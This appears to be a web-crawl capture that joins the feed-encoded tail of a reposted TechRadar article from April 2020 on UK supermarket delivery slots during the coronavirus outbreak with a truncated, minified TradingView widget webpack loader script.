appear at supermarkets across the country throughout the day.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EWe're assessing the situation daily, and we'll tell you which supermarkets are offering food delivery slots, below, as soon as we see them.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EPlease remember to use all food delivery services responsibly. Only order what you need to preserve stocks for others who might be in need.\u0026nbsp;\u003C\/p\u003E\n\u003Ch3\u003EGrocery delivery: our process\u003C\/h3\u003E\n\u003Cp\u003EWe signed up to all the major supermarkets below, and created a shopping basket full of popular goods. We then compared five different locations to provide a sense of what stock is available in each area and whether delivery slots are currently offered.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EYour situation may differ, but the locations we covered were:\u0026nbsp;London, Leeds, Portsmouth, Manchester and Bath. Here's the latest on which supermarkets are offering online grocery delivery today...\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/news\/supermarkets-to-prioritise-online-orders-for-elderly-and-disabled\"\u003ESupermarkets to prioritise online orders for elderly\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/news\/ocado-suspends-its-online-grocery-delivery-service-due-to-high-demand\"\u003EOcado suspends its online grocery delivery service due to high demand\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/uk\/best\/best-food-delivery-apps-uk\"\u003EBest food delivery apps UK\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003ETesco\u003C\/h3\u003E\n\u003Cp\u003E\u003Cimg id=\"K9qpd3V4zEvy2iHCHEUwjK\" name=\"tesco-online.jpg\" alt=\"Tesco\" src=\"http:\/\/cdn.mos.cms.futurecdn.net\/K9qpd3V4zEvy2iHCHEUwjK.jpg\" align=\"middle\" fullscreen=\"1\" class=\"expandable\" \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ENext delivery slot: none currently available (last updated 02\/04\/20)\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.tesco.com\/groceries\/?icid=dchp_groceriesshopgroceries\" target=\"_blank\"\u003ECheck the latest delivery times at Tesco online\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003EUpdate (02\/04\/20):\u003C\/strong\u003E Tesco has expanded its food delivery and click-and-collect capacity to around 780,000 delivery slots. However, while we saw a couple of Tesco food delivery slots pop up a few days ago for April 3, we're now not finding any in the areas we're testing. We have heard from people who checked back regularly throughout the day and managed to book a slot though. \u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003ETesco CEO Dave Lewis has reached out to customers in a new message this week: \"We know that it's difficult right now to get a delivery slot for online shopping. We are at full capacity for the next few weeks and we ask those who are able to safely come to stores to do so, instead of shopping online, so that we can start to free up more slots for the more vulnerable.\"\u003C\/p\u003E\n\u003Cp\u003ETesco has a decent selection of food items online, but getting hold of them at the moment can be tricky.\u0026nbsp;Most brands are in stock, but eggs, hand soap, pasta, milk and bread are the exception, with some items sold out.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EAccording to Tesco, \u003Cstrong\u003Enew food delivery slots are offered up as and when they're available each day\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EHow to sign up for an account\u003C\/strong\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EEnter a valid email address and password, and confirm whether you have a Clubcard or not. You’ll receive one automatically upon registering if you don't.\u0026nbsp;Fill in your personal details, including your phone number and UK Postcode. You can then select if you’d like to receive offers and vouchers from Tesco or not.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EBenefits and perks\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EOnline shoppers can collect Clubcard points and Tesco has begun price matching Aldi on both its own-brand and branded products.\u0026nbsp;A Delivery Saver pass is also available for regular customers, and comes with the added benefit of priority delivery slots during the busy Christmas and Easter periods.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECoronavirus measures and policies\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003ECustomers who shop online are encouraged to shop in-store where possible to help free up delivery slots for the elderly customers and those who are self-isolating.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EDue to increased demand, Tesco isn’t accepting any new Delivery Saver customers right now either.\u0026nbsp;A restriction of only three items per customer on every product line is in place, and multi-buy promotions have also been removed.\u003C\/p\u003E\n\u003Cp\u003EAn 80 items limit is now in place for all online orders.\u0026nbsp;\u003C\/p\u003E\n\u003Ch3\u003ESainsbury's\u003C\/h3\u003E\n\u003Cp\u003E\u003Cimg id=\"su9aeFCRty7VDdWvCnvbt3\" name=\"Sainsburys.jpg\" alt=\"Sainsbury's\" src=\"http:\/\/cdn.mos.cms.futurecdn.net\/su9aeFCRty7VDdWvCnvbt3.jpg\" align=\"middle\" fullscreen=\"1\" class=\"expandable\" \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ENext delivery slot:\u003C\/strong\u003E \u003Cstrong\u003Enone currently available (last updated 01\/04\/20)\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.sainsburys.co.uk\/shop\/gb\/groceries\" target=\"_blank\"\u003ECheck the latest delivery times at Sainsbury's online\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EUnless you’re already registered as a Sainsbury’s online customer, Sainsbury’s has paused all new online registrations.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EUpdate (01\/04\/20):\u003C\/strong\u003E If you have an existing account, we found some food delivery slots for March 31 and April 1 earlier in the week, but the elderly and vulnerable are being prioritised. The amount available will vary depending on your area, but it's a positive sign that Sainsbury's are beginning to cope with the unprecedented demand.\u0026nbsp;The company offers a click \u0026amp; collect service but this is still unavailable.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EIn a message to customers, Sainsbury's Chief Executive Mike Coupe has provided more insight into how the company is delivering to the elderly or vulnerable: \"Many of you have written to me to tell me you are elderly or vulnerable and are struggling to book online delivery slots. We are doing our absolute best to offer online delivery slots to elderly, disabled and vulnerable customers. These customers have priority over all slots.\"\u003C\/p\u003E\n\u003Cp\u003ESainsbury's revealed that their customer Careline has had \"one year's worth of contacts in two weeks\". Mike Coupe went on to add, \"I apologise to our regular online customers, who I know are feeling very frustrated at not being able to book slots. Please bear with us and I hope you can understand why we feel the need to prioritise elderly and vulnerable customers at the moment.\"\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EHow to sign up for an account\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EDue to the huge increase in online orders, new registrations have been paused for the time being.\u0026nbsp;To sign up for a Sainsbury’s online account, enter your email address and fill in your details on the following page. Once you’ve finished, you can start shopping.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EBenefits and perks\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EYou can collect and spend Nectar Points with each online food shop. A Delivery Pass is also available, which can help you save up to £156 per year.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECoronavirus measures and policies\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EElderly customers and those deemed as vulnerable will be offered priority delivery slots.\u003C\/p\u003E\n\u003Ch3\u003EAsda\u003C\/h3\u003E\n\u003Cp\u003E\u003Cimg id=\"eTVrYiVptUqzL9HuukFLyj\" name=\"asda crop.jpg\" alt=\"Asda\" src=\"http:\/\/cdn.mos.cms.futurecdn.net\/eTVrYiVptUqzL9HuukFLyj.jpg\" align=\"middle\" fullscreen=\"1\" class=\"expandable\" \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ENext delivery slot: none currently available (last updated 01\/04\/20)\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/groceries.asda.com\/\" target=\"_blank\"\u003ECheck the latest delivery times at Asda online\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003EUpdate (01\/04\/20):\u003C\/strong\u003E Asda will still let you register as new online customer, but online delivery slots are not available up until April 19. Click \u0026amp; Collect slots are also unavailable.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003ESimilar to Ocado, Asda has now implemented a queue system to deal with the high volumes of traffic its website is receiving. There's no estimate as to where you are in the queue, though, or how long you'll have to wait.\u0026nbsp;Items such as pasta, hand soap and toilet roll are also in high demand.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EIn an email to customers, Asda CEO Roger Burnley has shared some information regarding how the company is working to deliver online shopping: \"We're providing our drivers with hand sanitiser and gloves, and making as many online shopping slots available as we can. We're encouraging those that are able to safely shop in person to do so - this allows us to deliver to the highly vunerable.\"\u003C\/p\u003E\n\u003Cp\u003ERoger Burnely went on to add \"If you are self-isolating or have additional needs, please advise us in the 'other information' section when placing your order.\"\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EHow to sign up for an account\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003ERegistering is quick and easy with Asda (it says as much on its website), simply enter your email, a password and then enter your delivery postcode and you’re good to go.\u0026nbsp;You can choose whether to receive exclusive offers and the latest info from Asda too if you’d like.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EBenefits and perks\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003ECompetitively priced and with a Delivery Pass available, Asda online shoppers can save up to £80 and £100 by choosing a 6-month or 12-month pass.\u0026nbsp;Offers are clearly highlighted on the Asda website, so you’re never likely to miss a cracking deal.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECoronavirus measures and policies\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003ECustomers are limited to a three item maximum on all food, toiletries and cleaning products when ordering online.\u003C\/p\u003E\n\u003Cp\u003EWhen placing an online delivery order, anyone who is self-isolating is advised to fill in the ‘Other information’ section to advise where their order should be left, i.e. on the doorstep.\u003C\/p\u003E\n\u003Ch3\u003EOcado\u003C\/h3\u003E\n\u003Cp\u003E\u003Cimg id=\"CxYSL8gg2i3Ero75pUw2Hj\" name=\"Ocado.jpg\" alt=\"Ocado\" src=\"http:\/\/cdn.mos.cms.futurecdn.net\/CxYSL8gg2i3Ero75pUw2Hj.jpg\" align=\"middle\" fullscreen=\"\" \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ENext delivery date: none currently available\u003C\/strong\u003E \u003Cstrong\u003E(last updated 01\/04\/20)\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.ocado.com\/webshop\/sso\/synchronize.go?postSynchronizationUri=%2Fcontent%2F5-off-your-first-grocery-shop-167078%3FULP_CAMPAIGN_ID%3D52%26ds_rl%3D1124040%26ds_rl%3D1126015%26gclid%3DCJzivLqHkOgCFQaVGwodtzQC5A%26gclsrc%3Dds%26msclkid%3D6d9e3567a5581115f39c6b003971c6de\u0026amp;tdtoken=F3FtC0H64fLb2qlQH11VIqzj0sCqgz9uPGJ2W7PdlnQ%3D\" target=\"_blank\"\u003ECheck the latest delivery times at Ocado\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003EUpdate (01\/04\/20):\u003C\/strong\u003E No more slots are available, according to Ocado's website. The company has seemingly ditched its queuing system in favour of a daily update that states whether or not delivery slots are available.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EThe company is also bringing order cut-off times forward, so customers are encouraged to complete their order in one session to avoid disappointment later.\u0026nbsp;If you visit the Ocado website you’ll be placed in a virtual queue, which can take up to four hours (the brand has paused the app due to high demand).\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EIn an email to existing customers on 25 March, Ocado Retail CEO Melanie Smith has said that \"no matter how hard we work, we will not have enough capacity to serve the unprecedented levels of demand\".\u003C\/p\u003E\n\u003Cp\u003EShe went on to say that \"new delivery slots will be released every day for the coming week, as and when we have capacity\".\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EIt's currently unclear whether Ocado is allowing new customers.\u0026nbsp;If you do not have a delivery booked already, Ocado's website notes that there is \"limited availability over the next few days\".\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EHow to sign up for an account\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EYou can sign up to Ocado using a Facebook and PayPal account, or simply fill in your details such as your email address and postcode to register.Tick the box if you’d like to opt out of Ocado’s offers, vouchers and gifts before you hit ‘Register’.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EBenefits and perks\u003C\/strong\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003ENew customers can enjoy three months free delivery with Smart Pass, and Ocado also offers one-hour delivery windows.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECoronavirus measures and policies\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EOcado had to \u003Ca href=\"https:\/\/www.techradar.com\/news\/ocado-suspends-its-online-grocery-delivery-service-due-to-high-demand\"\u003Etemporarily suspend its service\u003C\/a\u003E due to high demand, but is now its back online.\u0026nbsp;Customers can only book one delivery slot every seven days to free up more slots for other customers.\u003C\/p\u003E\n\u003Cp\u003ESome products are limited to one or two per order, and a small number of bulky items have been removed from sale to make more room in each delivery van. The company has shared how stockpiling has affected its service during the coronavirus outbreak.\u003C\/p\u003E\n\u003Cp\u003EAnytime Smart Pass members who joined before 2020 will be placed in a temporary priority queue so they can book a delivery slot each week. Ocado will send an email and text message between the hours of 09:00 and 17:00 to give members access to the queue.\u0026nbsp;\u003C\/p\u003E\n\u003Ch3\u003EMorrisons\u003C\/h3\u003E\n\u003Cp\u003E\u003Cimg id=\"JsEJSer5XYjCnYRGPEnyJf\" name=\"Morrisons.jpg\" alt=\"Morrisons\" src=\"http:\/\/cdn.mos.cms.futurecdn.net\/JsEJSer5XYjCnYRGPEnyJf.jpg\" align=\"middle\" fullscreen=\"\" \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ENext delivery slot: none currently available\u003C\/strong\u003E \u003Cstrong\u003E(last updated 01\/04\/20)\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/groceries.morrisons.com\/webshop\/startWebshop.do\" target=\"_blank\"\u003ECheck the latest delivery times at Morrisons online\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EThe Morrisons website has recovered after being down for a few days, but there are still no delivery slots available at this time.\u0026nbsp;There is also a very small selection of pasta.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EHow to sign up for an account\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003ETo sign up for a Morrisons online account, firstly enter your postcode to check if Morrisons deliver in your area.\u0026nbsp;Once you’re given the all clear, enter your details and a password to register. You can also receive tailored offers, coupons and communications from Morrisons.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EBenefits and perks\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EYou can use a Facebook account to sign in, and Morrisons Quick Shop fills your trolley with the top things you might be wanting to buy with a single click. A Delivery Pass is also available with regular choices for those looking to do their weekly shop online.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECoronavirus measures and policies\u003C\/strong\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EOrders must be finalised 48 hours before delivery.\u0026nbsp;Morrisons are working on introducing a number of measures to help reduce the amount of substitutes and missing items that some customers are encountering with their online food shops:\u003C\/p\u003E\n\u003Ch3\u003EWaitrose\u003C\/h3\u003E\n\u003Cp\u003E\u003Cimg id=\"BNDYGTjcUJe57x2WFMJ7z6\" name=\"Waitrose-online.jpg\" alt=\"Waitrose\" src=\"http:\/\/cdn.mos.cms.futurecdn.net\/BNDYGTjcUJe57x2WFMJ7z6.jpg\" align=\"middle\" fullscreen=\"\" \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ENext delivery slot: none currently available (last updated 01\/04\/20)\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.waitrose.com\/ecom\/shop\/browse\/groceries\" target=\"_blank\"\u003ECheck the latest delivery times at Waitrose\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EWaitrose is still accepting new customer registrations - however, all delivery and click \u0026amp; collect slots are unfortunately unavailable right now. You can still amend or cancel existing orders, though.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EUpdate 01\/04\/20:\u003C\/strong\u003E Waitrose has updated its website to inform customers its supporting the vulnerable and elderly by giving them priority access to its home delivery and Click \u0026amp; Collect slots.\u003C\/p\u003E\n\u003Cp\u003EIt doesn't look like many will open up in the near future either, as the brand isn't confirming any new slots at the moment - but that could well just be a lack of communication to the social media team:\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EHow to sign up for an account\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003ESigning up to Waitrose is simple - just fill in your details, such as your address and contact number, then click ‘next’ and you can start shopping straight away.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EBenefits and perks\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EWaitrose has a number of attractive introductory offers, including a £30 saving on your first three online grocery shops.\u0026nbsp;The website also includes hundreds of recipes and lists the ingredients so you can quickly add them to your basket.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECoronavirus measures and policies\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EThe company has paused its online voucher codes along with any offer incentives until further notice. Some products have are restricted for a limited time, with customers only allowed to buy a maximum of two packets of toilet roll and three of any specific grocery item.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EEntertainment products are also no longer available to order online for the foreseeable future.\u0026nbsp;Substitutions for online orders cannot be returned to your driver if they have been handled, and drivers will not enter homes.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EAll online deliveries will be bagged as well to make them easier to collect quickly.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"#main\"\u003E\u003Cstrong\u003E^ Back to the top\u003C\/strong\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/2xOUXgi\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/41467251085859998\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/04\/which-food-delivery-services-have-slots.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/41467251085859998"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/41467251085859998"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/04\/which-food-delivery-services-have-slots.html","title":"Which food delivery services have slots available this weekend?"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_crypto_coins_heatmap_widget.7578576edb78d19833da.js
body_size: 4047
content:
(()=>{"use strict";var e,t,r,n={},a={};function l(e){var t=a[e];if(void 0!==t)return t.exports;var r=a[e]={exports:{}};return n[e].call(r.exports,r,r.exports,l),r.exports}l.m=n,l._plural={ar:(e,t=6,r=(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11&&e%100<=99?4:5))=>null==e?0:+r,cs:(e,t=3,r=(1==e?0:e>=2&&e<=4?1:2))=>null==e?0:+r,ru:(e,t=3,r=(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+r,ro:(e,t=3,r=(1==e?0:e%100>19||e%100==0&&0!=e?2:1))=>null==e?0:+r,pl:(e,t=3,r=(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+r,pt:(e,t=2,r=1!=e)=>null==e?0:+r,de:(e,t=2,r=1!=e)=>null==e?0:+r,en:(e,t=2,r=1!=e)=>null==e?0:+r,es:(e,t=2,r=1!=e)=>null==e?0:+r,sv:(e,t=2,r=1!=e)=>null==e?0:+r,it:(e,t=2,r=1!=e)=>null==e?0:+r,tr:(e,t=2,r=1!=e)=>null==e?0:+r,el:(e,t=2,r=1!=e)=>null==e?0:+r,fr:(e,t=2,r=e>1)=>null==e?0:+r,fa:(e,t=1,r=0)=>null==e?0:+r,ja:(e,t=1,r=0)=>null==e?0:+r,ko:(e,t=1,r=0)=>null==e?0:+r,th:(e,t=1,r=0)=>null==e?0:+r,vi:(e,t=1,r=0)=>null==e?0:+r,zh:(e,t=1,r=0)=>null==e?0:+r,he_IL:(e,t=4,r=(1==e?0:2==e?1:e>10&&e%10==0?2:3))=>null==e?0:+r,ca_ES:(e,t=2,r=1!=e)=>null==e?0:+r,nl_NL:(e,t=2,r=1!=e)=>null==e?0:+r,hu_HU:(e,t=1,r=0)=>null==e?0:+r,id_ID:(e,t=1,r=0)=>null==e?0:+r,ms_MY:(e,t=1,r=0)=>null==e?0:+r,zh_TW:(e,t=1,r=0)=>null==e?0:+r},e=[],l.O=(t,r,n,a)=>{if(!r){var i=1/0;for(u=0;u<e.length;u++){for(var[r,n,a]=e[u],o=!0,c=0;c<r.length;c++)(!1&a||i>=a)&&Object.keys(l.O).every((e=>l.O[e](r[c])))?r.splice(c--,1):(o=!1,a<i&&(i=a));if(o){e.splice(u--,1);var d=n();void 0!==d&&(t=d)}}return t}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[r,n,a]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},l.d=(e,t)=>{for(var r in t)l.o(t,r)&&!l.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce(((t,r)=>(l.f[r](e,t),t)),[])),l.u=e=>3194===e?"__LANG__.3194.3ced4c9d35d156a1116c.js":8105===e?"__LANG__.8105.6b1701230fa815abdc3a.js":({1523:"lentaru-copyright-data-impl",5874:"heatmap-dataset-dialog-search-impl",24081:"snowplow-tracker",34604:"pushstream-multiplexer",36228:"tradingview-copyright-new-data-impl",36683:"snowplow-embed-widget-tracker",37753:"tradingview-copyright-with-border-data-impl",42091:"cmoneycomtw-copyright-data-impl",47259:"tradingview-copyright-trade-with-data-impl",53259:"tradingview-copyright-data-impl",59504:"heatmap-snapshot-utils"}[e]||e)+"."+{1523:"6318d82deda2479ca091",3666:"7817f6ea8d1d7583c84a",3978:"6616b75e4c98c5d4a9e6",5006:"4afd149c42712838dab3",5787:"917ccfe37605132c9cef",5874:"3d233ed4a8a445553776",7204:"4ce39b0fb7cfe7b4e3a4",9524:"a8fdba3cad0335ee38fc",24081:"e5a87a20fd3ee8daa4a0",29117:"0c1820ef04511cf20523",34604:"59eb40229679b5d23b57",36228:"dab0b1c97614e1d99ee3",36683:"7b341fe179aa90c3e8cc",37753:"98d86da56371a12281f4",39622:"ebcd0953927b4428e158",42091:"5613d93544219a293da4",43863:"e9ead0c5f190c9a1a3e3",47259:"645b7d5d0e0231bdaf77",53259:"84bcff1b105f2ee8ea2f",57155:"8667609089e73caa63c6",59504:"de97871531edf3e3bb8d",59928:"0054d0c4d33b61863a47",
72423:"7a2b883a4eb21d7a9c19",73034:"ad60b83f4348cc8c1c06",81350:"be2104b17a576383f251",81781:"80ec0099f4d27252d7db",88356:"cb11567e92a0a47c23ee",95278:"9ffef5f82c4c8a66c359",97634:"c6f977af77dbdb3d53dd",97927:"677c4d7a94df2c9250d5"}[e]+".js",l.miniCssF=e=>95278===e?e+".f98421c85cb0fbfc8df6.css":81350===e?e+".86c68c4067216e42a0f1.css":9524===e?"9524.8577632fdab29ee53ddf.css":e+"."+{3666:"3a3420aa6d0e219bf2e1",3978:"c4d5f08a9b7f191daf9d",5006:"2487adf7cca8d6bc7b4a",5787:"8d4294b9818effa74437",7204:"bd4a617f902d8e4336d7",29117:"7d6e74a20a7651752ee4",39622:"4e7692737dd26f524a8b",43863:"0161bb84f78387d3a495",57155:"2d44a9cc5c64e031b46c",88356:"2020d73e26d49ab4f152",97634:"f6ae2aeec1002c6731c3",97927:"1cc4f6055d4425adf667"}[e]+".css",l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),t={},r="tradingview:",l.l=(e,n,a,i)=>{if(t[e])t[e].push(n);else{var o,c;if(void 0!==a)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var f=d[u];if(f.getAttribute("src")==e||f.getAttribute("data-webpack")==r+a){o=f;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,l.nc&&o.setAttribute("nonce",l.nc),o.setAttribute("data-webpack",r+a),o.src=e,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous")),t[e]=[n];var s=(r,n)=>{o.onerror=o.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],o.parentNode&&o.parentNode.removeChild(o),a&&a.forEach((e=>e(n))),r)return r(n)},p=setTimeout(s.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=s.bind(null,o.onerror),o.onload=s.bind(null,o.onload),c&&document.head.appendChild(o)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.j=86670,(()=>{var e;l.g.importScripts&&(e=l.g.location+"");var t=l.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");r.length&&(e=r[r.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),l.p=e})(),l.g.location&&l.p.startsWith(l.g.location.origin)&&(l.p=l.p.slice(l.g.location.origin.length)),(()=>{const e=l.u;l.u=t=>e(t).replace("__LANG__",l.g.language)})(),l.p=l.g.WEBPACK_PUBLIC_PATH||l.p;var i=l.e,o=Object.create(null);function c(e,t){return i(e).catch((function(){return new Promise((function(r){var n=function(){self.removeEventListener("online",n,!1),!1===navigator.onLine?self.addEventListener("online",n,!1):r(t<2?c(e,t+1):i(e))};setTimeout(n,t*t*1e3)}))}))}l.e=function(e){if(!o[e]){o[e]=c(e,0);var t=function(){delete o[e]};o[e].then(t,t)}return o[e]},(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((t,r)=>{var n=l.miniCssF(e),a=l.p+n;if(((e,t)=>{for(var r=document.getElementsByTagName("link"),n=0;n<r.length;n++){
var a=(i=r[n]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(a===e||a===t))return i}var l=document.getElementsByTagName("style");for(n=0;n<l.length;n++){var i;if((a=(i=l[n]).getAttribute("data-href"))===e||a===t)return i}})(n,a))return t();((e,t,r,n,a)=>{var l=document.createElement("link");l.rel="stylesheet",l.type="text/css",l.onerror=l.onload=r=>{if(l.onerror=l.onload=null,"load"===r.type)n();else{var i=r&&("load"===r.type?"missing":r.type),o=r&&r.target&&r.target.href||t,c=new Error("Loading CSS chunk "+e+" 